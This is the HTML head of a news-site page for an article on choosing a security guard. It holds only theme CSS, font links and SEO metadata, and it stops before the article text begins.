.penci-block-heading{border-bottom:0;margin-top:13px}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title{padding-bottom:0;padding-top:0;position:relative;margin-top:0}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span{padding-right:12px;position:relative;z-index:1;display:inline-block}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title:after{content:'';position:absolute;top:50%;left:0;height:3px;margin-top:-1.5px;width:100%;background:#ececec}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{background-color:#fff}.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span,.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{background-color:#eee}.penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav a{font-size:20px}.penci-block-vc.style-title-11:not(.footer-widget):not(.penci-empty-block-title) .penci-block_content{margin-top:16px}@media screen and (max-width:480px){.penci-block-vc .penci-block__title{line-height:1.3!important}}.penci-block_6 .penci__post-title{font-size:14px;font-size:1.4rem;margin-top:0;margin-bottom:0;position:relative}.penci-block_6 .penci-image-holder{width:108px}.penci-block_6 .penci_media_object .penci_mobj__img{margin-right:15px}.penci-block_6 .penci_post-meta{margin-top:6px}.penci-block_6 .penci-post-item{clear:both;overflow:hidden;margin-bottom:20px;border-bottom:1px solid #ececec}.penci-block_6 .penci-post-item:last-of-type{border-bottom:0;margin-bottom:0}.penci-block_6 .penci-post-item:last-of-type .penci_media_object{margin-bottom:0}@media screen and (max-width:1400px) and (min-width:1200px){.penci-block_6 .penci-image-holder{width:95px}.penci-block_6 .penci_media_object .penci_mobj__img{margin-right:10px}}@media screen and (max-width:480px){.penci-block_6 .penci-image-holder{width:95px}.penci-block_6 .penci-comment-count{display:none}.penci-block_6 .penci_media_object .penci_mobj__img{margin-right:10px}}@-webkit-keyframes pencifadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.site-branding h2{margin:0}.site-header{z-index:9999;position:relative;width:100%;clear:both;display:flex}.site-header:not(.header--s4)>.penci-container-fluid{display:flex}.site-header{min-height:60px;background:#fff;position:relative;width:100%;clear:both;-webkit-backface-visibility:hidden;box-shadow:inset 0 -1px 0 #ececec;-webkit-box-shadow:inset 0 -1px 0 #ececec;-moz-box-shadow:inset 0 -1px 0 #ececec}.site-header .site-branding a{position:relative}.site-header .main-navigation{float:left}.site-header .search-click{z-index:100;top:0;border:0}.site-header.header--s10 .custom-logo{max-height:56px;padding-top:2px;width:auto}.site-header.header--s10 .penci-container-fluid{justify-content:flex-end}.site-header.header--s10 .site-branding{float:left;margin-right:auto}.site-header.header--s10 .header__social-search,.site-header.header--s10 .main-navigation{float:right}.site-header.header--s10 .header__social-search{order:3;padding-left:30px}.penci-header-mobile .penci-header-mobile_container{box-shadow:0 1px 5px rgba(190,190,190,0.46);-webkit-box-shadow:0 1px 5px rgba(190,190,190,0.46);-moz-box-shadow:0 1px 5px rgba(190,190,190,0.46);border-color:transparent!important}.penci-topbar{background:#000;color:#fff;z-index:10000;position:relative;border:0;width:100%;min-height:30px}.penci-topbar:after{content:"";display:table;clear:both}.penci-topbar.style-1 .penci-topbar__right{float:right;text-align:right}.penci-topbar h3,.penci-topbar{font-size:12px;font-size:1.2rem;line-height:30px}.penci-topbar a{color:#fff}.topbar__social-media{float:left}.topbar__social-media a{margin-right:10px;line-height:inherit;font-size:14px;vertical-align:top;display:inline-block}.topbar__social-media a:last-child{margin-right:0}.topbar__trending{display:inline-block;float:left;overflow:hidden;width:500px;text-align:left}.topbar__trending .headline-title{height:100%;line-height:inherit;padding:0 15px;color:#fff;background:#3f51b5;float:left;text-transform:uppercase;z-index:10;position:relative;display:inline-block;font-weight:700}.topbar__trending.penci-block-vc{background:transparent;padding:0;margin:0;border:0}.topbar__trending .penci-trending-nav{float:left;position:relative;z-index:1000;padding-left:10px;padding-right:10px}.topbar__trending .penci-trending-nav a{font-size:18px;font-size:1.8rem;line-height:inherit;padding-left:5px;padding-right:5px;display:inline-block;vertical-align:top}@media screen and (max-width:1024px){.topbar__trending{display:none}}@media screen and (max-width:768px){.penci-topbar{padding-top:10px;padding-bottom:4px}.penci-topbar__right,.penci-topbar__left{width:100%;text-align:center}.penci-topbar .penci-topbar__right .topbar_item:first-child,.penci-topbar .penci-topbar__left .topbar_item:first-child{margin-left:0}.penci-topbar .penci-topbar__right .topbar_item:last-child,.penci-topbar .penci-topbar__left .topbar_item:last-child{margin-right:0}.topbar__social-media{width:100%;clear:both;text-align:center;display:block}.topbar__social-media a{text-align:center;float:none}}.site-branding{padding-left:0}.penci-container-fluid .site-branding{padding-left:0}.site-branding a{color:#3f51b5;display:inline-block;line-height:inherit}.site-branding .custom-logo-link{display:block}.site-branding img{vertical-align:top}.header__social-search{float:right;height:100%}.header__social-search .header__search{float:right;height:100%;position:relative}.header__social-media{display:flex;align-items:center;height:100%;min-height:60px}.header__social-media{text-align:right;justify-content:flex-end}.search-click{width:60px;height:100%;display:flex;justify-content:center;align-items:center;min-height:60px}.search-click i{font-size:16px;font-size:1.6rem}.header__search:not(.header__search_dis_bg) .search-click{background:#3f51b5;color:#fff}.show-search{width:300px;position:absolute;right:0;top:100%;text-align:left;z-index:3;overflow:hidden;display:none;line-height:1.3}.show-search .show-search__content{width:300px;max-width:100%;position:relative;float:right}.show-search .show-search__content{background:#fff;border:1px solid #ececec;border-top:0!important;box-shadow:0 2px 6px rgba(0,0,0,0.2)}.show-search .show-search__content:after{content:'';position:absolute;top:0;left:-1px;right:-1px;height:3px;background:#3f51b5}.show-search .search-form{margin:20px;font-size:12px;line-height:1}.show-search .search-field{height:32px;width:100%;z-index:3;color:#313131;padding:3px 25px 3px 9px!important;line-height:17px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background:none;font-weight:400;letter-spacing:0;font-size:12px;-webkit-appearance:textfield;border:1px solid #ececec}.show-search .search-submit{background:transparent;border:0;position:absolute;right:30px;top:20px;line-height:32px;height:32px;padding:0;color:#111}.penci-ajax-search-results{position:relative}.penci-ajax-search-results-wrapper{position:relative;display:none;padding:20px 0 0;color:#999;border-top:1px solid #ececec}.penci-header-mobile{position:relative;height:54px;display:none;max-width:100%;width:100%;z-index:100001}.penci-header-mobile .penci-header-mobile_container{background-color:#fff;height:54px;max-width:100%;width:100%;z-index:inherit}.penci-header-mobile .site-branding{max-width:100%;padding:2px 0;position:relative;margin-left:65px;margin-right:65px;text-align:center;height:54px;overflow:hidden}.penci-header-mobile .site-branding img{max-height:48px;width:auto;max-width:100%;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.penci-header-mobile .custom-logo-link{display:inline-block}.penci-header-mobile .search-click{width:100%;height:100%;min-height:54px}.penci-header-mobile .header__search{width:54px;height:54px;position:absolute;top:0;right:0}.penci-header-mobile .show-search{min-height:54px}.penci-header-mobile .show-search .search-field{padding:13px 54px 13px 20px}.menu-toggle{position:absolute;top:0;left:0;line-height:54px;text-align:center;color:#313131;font-size:24px;padding:0 10px;width:54px;height:54px;z-index:10;background:transparent;border:0}@media screen and (max-width:1024px){.site-header{display:none}.penci-header-mobile{display:block}}.penci-wide-content{float:right}.penci-container,.penci-container-fluid{display:block;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;max-width:100%}.penci-container:after,.penci-container-fluid:after{content:"";display:table;clear:both}.penci-wide-content{width:100%}.single .penci-wide-content{max-width:calc(100% - 300px)}@media screen and (max-width:961px){.single .penci-wide-content{max-width:100%}}@media screen and (min-width:768px){.two-sidebar.penci_dis_padding_bw .site-main .widget-area,.two-sidebar .site-main .widget-area{width:50%}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-2,.two-sidebar .site-main .widget-area-2{padding-right:10px}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-1,.two-sidebar .site-main .widget-area-1{padding-left:10px}.two-sidebar .site-main .widget-area-2{padding-right:10px}.two-sidebar .site-main .widget-area-1{padding-left:10px}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-2{padding-right:20px}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-1{padding-left:20px}}@media screen and (max-width:768px){.penci-container,.penci-container-fluid{padding-left:0;padding-right:0}.penci_dis_padding_bw.single .penci-content-post,.penci_dis_padding_bw .penci-block-vc{padding-left:0;padding-right:0}}@media screen and (min-width:960px) and (max-width:1240px){.penci-container-fluid,.two-sidebar .site-main .penci-container{width:100%;max-width:100%}.two-sidebar .site-main .penci-container__content{float:left;margin-right:-285px;position:relative;width:100%}.two-sidebar .site-main .penci-wide-content .theiaStickySidebar{float:left;width:100%}.two-sidebar .site-main .widget-area{float:right;width:285px;margin-top:0}.two-sidebar .site-main .penci-wide-content{max-width:100%;float:left;margin-right:0;width:calc(100% - 285px);margin-bottom:0!important;padding-right:20px}.penci_dis_padding_bw.two-sidebar .site-main .widget-area-1{padding-left:40px;margin-top:0;float:right;width:285px}.penci_dis_padding_bw.two-sidebar .site-main .widget-area-2{display:none;padding-right:0}.two-sidebar .site-main .widget-area-2{display:none}.two-sidebar .site-main .widget-area-1{padding-left:0}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-2{display:none}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-1{padding-left:40px}}@media screen and (min-width:1241px){.penci-container,.penci-container-fluid{width:1200px}.penci-container-fluid,.two-sidebar .site-main .penci-container{width:100%;max-width:100%}.two-sidebar .site-main .penci-container .penci-container__content{display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.two-sidebar .site-main .penci-container .widget-area{margin-top:0;width:300px;padding:0}.two-sidebar .site-main .penci-container .penci-wide-content{order:2;max-width:calc(100% - 600px);margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px}.two-sidebar .site-main .penci-container .widget-area-2{order:1}.two-sidebar .site-main .penci-container .widget-area-1{float:right;order:3}.penci_dis_padding_bw.two-sidebar .site-main .penci-wide-content{padding-left:40px;padding-right:40px}}@media screen and (min-width:1241px) and (max-width:1350px){.two-sidebar .site-main .widget-area{width:285px}}@media screen and (max-width:1024px){.site-main{padding-left:10px;padding-right:10px}}.hentry{margin:0 0 20px}.updated:not(.published){display:none}.entry-content{margin:1.5em 0 0}.site-content{margin-top:40px;margin-bottom:40px}.penci_breadcrumbs{margin-top:-6px}.penci_breadcrumbs a,.penci_breadcrumbs span{font-size:13px;font-size:1.3rem;color:#888}.penci_breadcrumbs i{margin-left:8px;margin-right:8px;font-size:12px;font-size:1.2rem;color:#888}.penci_breadcrumbs ul li{list-style:none;margin:0;padding:0;line-height:1.3;display:inline-block}.penci-post-item{word-break:break-word;position:relative}.penci__general-meta .penci_post-meta,.penci-entry-meta{font-size:12px;font-size:1.2rem}.penci__general-meta .penci_post-meta a,.penci__general-meta .penci_post-meta span,.penci-entry-meta a,.penci-entry-meta span{font-family:inherit;font-size:inherit}.penci__general-meta .penci_post-meta a,.penci__general-meta .penci_post-meta span:not(.penci-chart-text),.penci__general-meta .penci_post-meta i,.penci-entry-meta a,.penci-entry-meta span:not(.penci-chart-text),.penci-entry-meta i{color:inherit}.penci__general-meta .penci_post-meta i,.penci-entry-meta i{margin-right:3px;font-size:12px!important}.penci__general-meta .penci_post-meta i.la-comments,.penci-entry-meta i.la-comments{font-size:13px!important}.penci__general-meta .penci_post-meta,.penci-entry-meta{color:#999}.penci-entry-meta{line-height:1.5}.penci-entry-meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-entry-meta .entry-meta-item:first-child{padding-left:1px}.penci-social-buttons{display:block;margin:5px 0;text-align:left}.penci-social-buttons.penci-social-share-footer{border:1px solid #ececec;padding:6px 20px}.penci-social-buttons .penci-social-share-text{text-transform:uppercase;font-weight:700;margin-right:20px;font-size:14px;color:#111}.penci-social-buttons .penci-social-item{display:inline-block;margin:5px 9px 5px 0;font-size:14px;font-size:1.4rem;font-weight:400;line-height:32px;text-align:left;color:#fff;text-transform:none;height:32px;border:0;background-color:#0d47a1;padding:0 12px;border-radius:2px;vertical-align:middle}.penci-social-buttons .penci-social-item:last-child{margin-right:0}.penci-social-buttons .penci-social-item .penci-share-number{margin-left:7px}.penci-social-buttons .penci-social-item.like{border:1px solid #ececec;color:#111;background-color:#fff}.penci-social-buttons .penci-social-item.twitter{background-color:#40c4ff}.penci-social-buttons .penci-social-item.pinterest{background-color:#C92228}.penci-social-buttons .penci-social-item.email{background-color:#a7a7a7}.penci-social-buttons .penci-social-item.linkedin{background-color:#0077B5}.penci-social-buttons .penci-social-item.tumblr{background-color:#34465d}.penci-social-buttons .penci-social-item.reddit{background-color:#ff4500}.penci-social-buttons .penci-social-item.telegram{background-color:#179cde}.post-format-meta{text-align:center;vertical-align:top;overflow:hidden;position:relative;height:100%}.penci-entry-title{font-size:30px;font-size:3rem;line-height:1.2;color:#111;margin-top:0;margin-bottom:6px}.penci-entry-categories+.penci-entry-title,.penci_breadcrumbs+.penci-post-item .penci-entry-title{margin-top:5px}.single .penci-content-post{padding:20px;background:#fff}.single .penci-entry-media{width:100%;max-width:100%;margin-bottom:20px;overflow:hidden}.single .penci-entry-media img{max-width:100%;height:auto;margin-left:auto;margin-right:auto;display:block}.single .penci_breadcrumbs+.penci-post-item .penci-entry-categories{margin-top:13px}.single .penci-entry-categories:after{content:"";display:table;clear:both}.single .penci-cat-links{overflow:hidden}.single .penci-cat-links a{float:left;background:#000;font-size:10px;font-size:1rem;font-weight:500;text-align:left;padding:0 5px;height:16px;line-height:16px;margin-right:3px;margin-bottom:3px;color:#fff}.single .penci-entry-meta{margin-bottom:11px}.single .penci-social-buttons{display:block;margin-top:0;margin-bottom:20px}.single .entry-content{margin-bottom:24px}.single .entry-content:before,.single .entry-content:after{content:'';display:table;clear:both}.entry-content{font-size:15px;font-size:1.5rem;line-height:1.7}.entry-content a{color:#3f51b5}.penci-single-style-2 .penci-entry-media{position:relative}.penci-single-style-2 .penci-entry-media .post-image{display:inline-block;vertical-align:top;position:relative;max-width:100%}.penci-single-style-2 .penci-content-post article{margin-bottom:0}.penci-single-style-2 .penci-entry-media{margin-bottom:0}@media screen and (max-width:768px){.single.penci-single-style-2 .penci-entry-title{font-size:22px}}.mc4wp-form label{text-align:left;margin-bottom:10px}.footer__sidebars a{color:#fff}.footer__social-media .social_title{display:none}.post-image-aligned-center .post-image{text-align:center}.slideout-overlay{z-index:100000;position:fixed;width:100%;height:100%;height:100vh;min-height:100%;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.8);visibility:hidden;opacity:0}.slideout-overlay button.slideout-exit{position:fixed;top:0;background-color:transparent;color:#fff;font-size:30px;border:0;opacity:0}#generate-slideout-menu{z-index:100001}@media (max-width:768px){.slideout-overlay button.slideout-exit{font-size:20px;padding:10px}.slideout-overlay{top:-100px;height:calc(100% + 100px);height:calc(100vh + 100px);min-height:calc(100% + 100px)}}</style><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A600%2C400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A600%2C400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="preload" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A600%2C400%2C500%2C700&#038;display=swap" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" /></noscript><link rel="preload" href="https://webeys.com/wp-content/cache/min/1/8b973bb69c07c3c92350aa44e714d6cb.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media="all" data-minify="1" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://webeys.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v17.6 (Yoast SEO v19.5.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="webeys - daily news and current events. Webeys is a news website that brings you the very latest in technology, world and business updates." />
	<link rel="canonical" href="https://webeys.com/4-easy-tips-to-find-the-best-security-guard/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="4 Easy Tips to Find the Best Security Guard" />
	<meta property="og:description" content="webeys - daily news and current events. Webeys is a news website that brings you the very latest in technology, world and business updates." />
	<meta property="og:url" content="https://webeys.com/4-easy-tips-to-find-the-best-security-guard/" />
	<meta property="og:site_name" content="Webeys" />
	<meta property="article:published_time" content="2022-09-21T09:55:42+00:00" />
	<meta property="article:modified_time" content="2022-11-21T08:33:48+00:00" />
	<meta property="og:image" content="http://webeys.com/wp-content/uploads/2022/09/ioik.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="467" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="BigBoy" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="BigBoy" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel="manifest" href="https://webeys.com/wp-json/pwa-for-wp/v2/pwa-manifest-json">
<link rel="apple-touch-screenshots-precomposed" sizes="512x512" href="https://webeys.com/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
<link rel="apple-touch-icon-precomposed" sizes="192x192" href="https://webeys.comwp-content/uploads/2022/01/icon.png">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Webeys &raquo; Feed" href="https://webeys.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Webeys &raquo; Comments Feed" href="https://webeys.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Webeys &raquo; 4 Easy Tips to Find the Best Security Guard Comments Feed" href="https://webeys.com/4-easy-tips-to-find-the-best-security-guard/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://webeys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebeys.com%2F4-easy-tips-to-find-the-best-security-guard%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://webeys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebeys.com%2F4-easy-tips-to-find-the-best-security-guard%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: 